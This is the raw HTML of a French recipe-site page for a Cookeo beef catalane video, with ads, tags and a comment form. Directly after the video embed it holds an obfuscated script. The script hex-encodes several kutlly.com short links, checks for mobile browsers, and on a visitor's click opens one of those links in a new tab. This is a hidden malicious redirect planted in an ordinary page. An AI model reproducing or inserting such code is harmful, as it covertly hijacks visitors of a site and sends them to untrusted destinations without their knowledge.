						<div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Vidéo cookeo boeuf catalane' data-link='https://sport-et-regime.com/video-cookeo-boeuf-catalane/' data-app-id-name='post_above_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Vidéo cookeo boeuf catalane' data-link='https://sport-et-regime.com/video-cookeo-boeuf-catalane/' data-app-id-name='post_above_content'></div><div class="pdfprnt-buttons pdfprnt-buttons-post pdfprnt-top-right"><a href="https://sport-et-regime.com/video-cookeo-boeuf-catalane/?print=pdf" class="pdfprnt-button pdfprnt-button-pdf" target="_blank"><img decoding="async" src="https://sport-et-regime.com/wp-content/plugins/pdf-print/images/pdf.png" alt="image_pdf" title="Afficher le PDF" /></a><a href="https://sport-et-regime.com/video-cookeo-boeuf-catalane/?print=print" class="pdfprnt-button pdfprnt-button-print" target="_blank"><img decoding="async" src="https://sport-et-regime.com/wp-content/plugins/pdf-print/images/print.png" alt="image_print" title="Contenu imprimé" /></a></div><script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><p><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async=""></script><br />
 <!-- RECETTES --><br />
 <ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-3311867126402452" data-ad-slot="6015106579" data-ad-format="autorelaxed"></ins><br />
<script>// <![CDATA[
(adsbygoogle = window.adsbygoogle || []).push({});
// ]]&gt;</script></p>
<p><img decoding="async" class="aligncenter wp-image-17570 size-full" src="https://sport-et-regime.com/wp-content/uploads/2016/09/BOEUF-CATALANE.jpg" alt="Vidéo cookeo boeuf catalane" width="450" height="300" srcset="https://sport-et-regime.com/wp-content/uploads/2016/09/BOEUF-CATALANE.jpg 450w, https://sport-et-regime.com/wp-content/uploads/2016/09/BOEUF-CATALANE-300x200.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<h2>Vidéo cookeo boeuf catalane . Laissez vous<a href="http://www.recettesrapidesfaciles.com/"> tenter</a></h2>
<p>&nbsp;</p>
<h2></h2>
<p><iframe src="https://www.youtube.com/embed/adyu00Z_npM" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x48\x70\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x7a\x4b\x71\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x5a\x62\x61\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x64\x58\x48\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6d\x55\x61\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x57\x58\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x4b\x6e\x6d\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6d\x4f\x78\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x54\x65\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x63\x47\x4b\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<h3>Vous aimerez aussi:</h3>
<ul class="Vous aimerez aussi">
<li><a href="https://sport-et-regime.com/coup-de-chaleur-activites-physiques/" rel="bookmark" title="Coup de chaleur et activités physiques attention !!!">Coup de chaleur et activités physiques attention !!!</a></li>
<li><a href="https://sport-et-regime.com/choregraphie-aerobic-debutant/" rel="bookmark" title="Chorégraphie aérobic débutant  en vidéo : un bon moment !!!">Chorégraphie aérobic débutant  en vidéo : un bon moment !!!</a></li>
<li><a href="https://sport-et-regime.com/video-step-debutant-bouger-musique/" rel="bookmark" title="Vidéo Step débutant : pour perdre du poids ou se bouger en musique">Vidéo Step débutant : pour perdre du poids ou se bouger en musique</a></li>
</ul>
<p><!-- Similar Posts took 223.471 ms --></p>
<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Vidéo cookeo boeuf catalane' data-link='https://sport-et-regime.com/video-cookeo-boeuf-catalane/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Vidéo cookeo boeuf catalane' data-link='https://sport-et-regime.com/video-cookeo-boeuf-catalane/' data-app-id-name='post_below_content'></div>								</div>
		
			    <ul class="entry-footer">
	    		        <li class="post-tags col-sm-8"><i class="fa fa-tags" title="Étiquettes"></i> <span class="terms"><a class="term term-tagpost_tag term-778" href="https://sport-et-regime.com/tag/cookeo/">cookeo</a>, <a class="term term-tagpost_tag term-905" href="https://sport-et-regime.com/tag/video-cookeo/">video cookeo</a></span></li>
	        	    </ul>
    	</div>

</div>

    <div class="entry-author">
        <div class="row">
            <div class="author-avatar col-sm-3">
            	<a href="https://sport-et-regime.com/author/kiutes/" rel="author">
					<img alt='' src='https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=200&#038;r=g' srcset='https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=400&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' loading='lazy' decoding='async'/>                </a>
            </div>

            <div class="author-bio col-sm-9">
                <h3 class="section-title-sm">jphil</h3>
                    <ul class="author-social">
    	        
			        <li><a href="mailto:kiutes@orange.fr"><i class="fa fa-envelope-o"></i></a></li>
            </ul>
                </div>
        </div>
    </div>
    

            <div class="post adsense_single clearfix" id="adsense-ad-1">
                <script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-3311867126402452" data-ad-slot="1700095648"></ins><br>
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p>
            </div>
            		










	<div id="comment-form-wrap" class="clearfix">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a class="btn btn-sm" rel="nofollow" id="cancel-comment-reply-link" href="/video-cookeo-boeuf-catalane/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://sport-et-regime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p  class="comment-notes">Votre adresse de messagerie ne sera pas publiée.</p><div class="form-group">
								<label for="comment" class="sr-only"></label>
								<textarea name="comment" class="form-control" id="comment" cols="40" rows="10" aria-required="true" placeholder="Votre message"></textarea>
							</div><div class="row"><div class="form-group col-sm-4">
						<label for="author" class="sr-only"></label>
						<input type="text" class="form-control" aria-required="true" id="author" name="author" value="" placeholder="Nom" />
					</div>
<div class="form-group col-sm-4">
						<label for="email" class="sr-only"></label>
						<input type="text" class="form-control" aria-required="true" id="email" name="email" value="" placeholder="Courriel" />
					</div>
<div class="form-group col-sm-4">
						<label for="url" class="sr-only"></label>
						<input type="text" class="form-control" id="url" name="url" value="" placeholder="Site (optionnel)" />
					</div>
</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit btn" value="Soumettre le commentaire" /> <input type='hidden' name='comment_post_ID' value='17583' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" name="cl_post_title" id="cl_post_title"/><input type="hidden" name="cl_post_url" id="cl_post_url"/><input type="hidden" name="cl_prem" id="cl_prem"/><div id="commentluv"><div id="cl_messages"></div><input type="checkbox" id="doluv" name="doluv" checked="checked" /><span id="mylastpost"><img alt="CommentLuv badge" class="commentluv-badge commentluv-badge-default_image" src="https://sport-et-regime.com/wp-content/plugins/commentluv/images/cl_bar_t18.png"/></span><span id="showmorespan"><img class="clarrow" id="showmore" src="https://sport-et-regime.com/wp-content/plugins/commentluv/images/down-arrow.png" alt="Montrer plus d'articles" title="Montrer plus d'articles" style="display:none;"/></span></div><div id="lastposts" style="display:none;"></div><p style="margin-top: 15px;">Les liens des commentaires peuvent &ecirc;tre lib&eacute;r&eacute;s des <a href="http://www.michelem.org/wordpress-plugin-nofollow-free/">nofollow</a>.</p><div class="clear"></div></form>	</div><!-- #respond -->
		</div>
    

            
  

                </div><!-- #content-main -->
        
            
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-3">

	
    <div id="search-4" class="sidebar-wrap widget_search"><form class="searchform" method="get" action="https://sport-et-regime.com">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Rechercher">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form></div><div id="text-76" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="8224802172"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-68" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="8224802172"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div><div id="text-64" class="sidebar-wrap widget_text">			<div class="textwidget"><div id="kk-widget">
<div id="kk-widget-1006435"></div>
<script type="text/javascript">var oKKConf = {"width": "180","border": "#E8E3E3"};</script>
<script type="text/javascript">var m = Math.round(100000000*Math.random()); document.write('<sc' + 'ript type="text/javascript" src="https://fr.widget.kelkoo.com/badge/kw:fitness/id:96942636/tpl:1/rs:5/cs:1/sorting:/pMin:/pMax:/where:/flightLocationFrom:/flightLocationTo:/travelCategories:flights,hotels/travelDefault:flights/ctm:width,border/aN:td/aF:2027055/epi:/rdm:1006435/ecsrnd:' + m + '"></sc' + 'ript>');</script>
</div>
</div>
		</div><div id="text-80" class="sidebar-wrap widget_text">			<div class="textwidget">
<!-- RECETTES -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="6015106579"
     data-ad-format="autorelaxed"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="search-2" class="sidebar-wrap widget_search"><form class="searchform" method="get" action="https://sport-et-regime.com">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Rechercher">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form></div><div id="text-67" class="sidebar-wrap widget_text">			<div class="textwidget"><div id="kk-widget">
<div id="kk-widget-9966930"></div>
<script type="text/javascript">var oKKConf = {"width": "200","link": "#1B1313","font": "#1A1111"};</script>
<script type="text/javascript">var m = Math.round(100000000*Math.random()); document.write('<sc' + 'ript type="text/javascript" src="https://fr.widget.kelkoo.com/badge/kw:tracker+vivofit+garmin/id:96942636/tpl:11/rs:1/cs:4/sorting:/pMin:/pMax:/where:/flightLocationFrom:/flightLocationTo:/travelCategories:flights,hotels/travelDefault:flights/ctm:width,link,font/aN:td/aF:2027055/epi:/rdm:9966930/ecsrnd:' + m + '"></sc' + 'ript>');</script>
</div>
</div>
		</div><div id="text-63" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="4924755379"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="tag_cloud-2" class="sidebar-wrap widget_tag_cloud"><h2 class="widget-title">Étiquettes</h2><div class="tagcloud"><a href="https://sport-et-regime.com/tag/sport/" class="tag-cloud-link tag-link-775 tag-link-position-1" style="font-size: 9.3243243243243pt;" aria-label="1 - SPORT (12 éléments)">1 - SPORT</a>
<a href="https://sport-et-regime.com/tag/boeuf-cookeo/" class="tag-cloud-link tag-link-1004 tag-link-position-2" style="font-size: 8.8828828828829pt;" aria-label="boeuf cookeo (10 éléments)">boeuf cookeo</a>
<a href="https://sport-et-regime.com/tag/chorizo-cookeo/" class="tag-cloud-link tag-link-1078 tag-link-position-3" style="font-size: 8.3153153153153pt;" aria-label="chorizo cookeo (8 éléments)">chorizo cookeo</a>
<a href="https://sport-et-regime.com/tag/compote-cookeo/" class="tag-cloud-link tag-link-1053 tag-link-position-4" style="font-size: 9.1351351351351pt;" aria-label="compote cookeo (11 éléments)">compote cookeo</a>
<a href="https://sport-et-regime.com/tag/cookeo/" class="tag-cloud-link tag-link-778 tag-link-position-5" style="font-size: 22pt;" aria-label="cookeo (1 314 éléments)">cookeo</a>
<a href="https://sport-et-regime.com/tag/cookeo-minceur/" class="tag-cloud-link tag-link-1047 tag-link-position-6" style="font-size: 9.1351351351351pt;" aria-label="cookeo minceur (11 éléments)">cookeo minceur</a>
<a href="https://sport-et-regime.com/tag/cookeo-weight-watchers/" class="tag-cloud-link tag-link-1030 tag-link-position-7" style="font-size: 10.081081081081pt;" aria-label="cookeo weight watchers (16 éléments)">cookeo weight watchers</a>
<a href="https://sport-et-regime.com/tag/dinde-cookeo/" class="tag-cloud-link tag-link-999 tag-link-position-8" style="font-size: 8.3153153153153pt;" aria-label="dinde cookeo (8 éléments)">dinde cookeo</a>
<a href="https://sport-et-regime.com/tag/fiche-cookeo/" class="tag-cloud-link tag-link-865 tag-link-position-9" style="font-size: 12.036036036036pt;" aria-label="fiche cookeo (34 éléments)">fiche cookeo</a>
<a href="https://sport-et-regime.com/tag/filet-mignon-cookeo/" class="tag-cloud-link tag-link-940 tag-link-position-10" style="font-size: 8.6306306306306pt;" aria-label="filet mignon cookeo (9 éléments)">filet mignon cookeo</a>
<a href="https://sport-et-regime.com/tag/gratin-cookeo/" class="tag-cloud-link tag-link-1026 tag-link-position-11" style="font-size: 10.774774774775pt;" aria-label="gratin cookeo (21 éléments)">gratin cookeo</a>
<a href="https://sport-et-regime.com/tag/haricots-cookeo/" class="tag-cloud-link tag-link-1064 tag-link-position-12" style="font-size: 8.8828828828829pt;" aria-label="haricots cookeo (10 éléments)">haricots cookeo</a>
<a href="https://sport-et-regime.com/tag/lentilles-cookeo/" class="tag-cloud-link tag-link-1060 tag-link-position-13" style="font-size: 8.6306306306306pt;" aria-label="lentilles cookeo (9 éléments)">lentilles cookeo</a>
<a href="https://sport-et-regime.com/tag/livre-cookeo/" class="tag-cloud-link tag-link-987 tag-link-position-14" style="font-size: 9.1351351351351pt;" aria-label="livre cookeo (11 éléments)">livre cookeo</a>
<a href="https://sport-et-regime.com/tag/maigrir/" class="tag-cloud-link tag-link-176 tag-link-position-15" style="font-size: 9.7657657657658pt;" aria-label="maigrir (14 éléments)">maigrir</a>
<a href="https://sport-et-regime.com/tag/menu-cookeo/" class="tag-cloud-link tag-link-956 tag-link-position-16" style="font-size: 10.522522522523pt;" aria-label="menu cookeo (19 éléments)">menu cookeo</a>
<a href="https://sport-et-regime.com/tag/menus-cookeo/" class="tag-cloud-link tag-link-955 tag-link-position-17" style="font-size: 8pt;" aria-label="menus cookeo (7 éléments)">menus cookeo</a>
<a href="https://sport-et-regime.com/tag/moules-cookeo/" class="tag-cloud-link tag-link-950 tag-link-position-18" style="font-size: 8.6306306306306pt;" aria-label="moules cookeo (9 éléments)">moules cookeo</a>
<a href="https://sport-et-regime.com/tag/musculation-2/" class="tag-cloud-link tag-link-181 tag-link-position-19" style="font-size: 8.3153153153153pt;" aria-label="musculation (8 éléments)">musculation</a>
<a href="https://sport-et-regime.com/tag/pdf-cookeo/" class="tag-cloud-link tag-link-811 tag-link-position-20" style="font-size: 11.90990990991pt;" aria-label="PDF COOKEO (32 éléments)">PDF COOKEO</a>
<a href="https://sport-et-regime.com/tag/perdre-du-poids/" class="tag-cloud-link tag-link-292 tag-link-position-21" style="font-size: 13.297297297297pt;" aria-label="perdre du poids (54 éléments)">perdre du poids</a>
<a href="https://sport-et-regime.com/tag/plancha/" class="tag-cloud-link tag-link-751 tag-link-position-22" style="font-size: 9.7657657657658pt;" aria-label="PLANCHA (14 éléments)">PLANCHA</a>
<a href="https://sport-et-regime.com/tag/poireaux-cookeo/" class="tag-cloud-link tag-link-1023 tag-link-position-23" style="font-size: 8.6306306306306pt;" aria-label="poireaux cookeo (9 éléments)">poireaux cookeo</a>
<a href="https://sport-et-regime.com/tag/porc-cookeo/" class="tag-cloud-link tag-link-882 tag-link-position-24" style="font-size: 9.5765765765766pt;" aria-label="porc cookeo (13 éléments)">porc cookeo</a>
<a href="https://sport-et-regime.com/tag/potee-cookeo/" class="tag-cloud-link tag-link-1012 tag-link-position-25" style="font-size: 8.6306306306306pt;" aria-label="potée cookeo (9 éléments)">potée cookeo</a>
<a href="https://sport-et-regime.com/tag/poulet-cookeo/" class="tag-cloud-link tag-link-952 tag-link-position-26" style="font-size: 9.8918918918919pt;" aria-label="poulet cookeo (15 éléments)">poulet cookeo</a>
<a href="https://sport-et-regime.com/tag/poulet-entier-cookeo/" class="tag-cloud-link tag-link-1002 tag-link-position-27" style="font-size: 8.6306306306306pt;" aria-label="poulet entier cookeo (9 éléments)">poulet entier cookeo</a>
<a href="https://sport-et-regime.com/tag/ratatouille-cookeo/" class="tag-cloud-link tag-link-1139 tag-link-position-28" style="font-size: 8.6306306306306pt;" aria-label="ratatouille cookeo (9 éléments)">ratatouille cookeo</a>
<a href="https://sport-et-regime.com/tag/recette-cookeo/" class="tag-cloud-link tag-link-663 tag-link-position-29" style="font-size: 13.108108108108pt;" aria-label="recette cookeo (50 éléments)">recette cookeo</a>
<a href="https://sport-et-regime.com/tag/recette-cuisine-fitness/" class="tag-cloud-link tag-link-193 tag-link-position-30" style="font-size: 10.081081081081pt;" aria-label="recette cuisine fitness (16 éléments)">recette cuisine fitness</a>
<a href="https://sport-et-regime.com/tag/recette-dietetique/" class="tag-cloud-link tag-link-486 tag-link-position-31" style="font-size: 9.8918918918919pt;" aria-label="recette diététique (15 éléments)">recette diététique</a>
<a href="https://sport-et-regime.com/tag/recette-legere/" class="tag-cloud-link tag-link-488 tag-link-position-32" style="font-size: 8.8828828828829pt;" aria-label="recette légère (10 éléments)">recette légère</a>
<a href="https://sport-et-regime.com/tag/recette-rapide/" class="tag-cloud-link tag-link-484 tag-link-position-33" style="font-size: 9.8918918918919pt;" aria-label="recette rapide (15 éléments)">recette rapide</a>
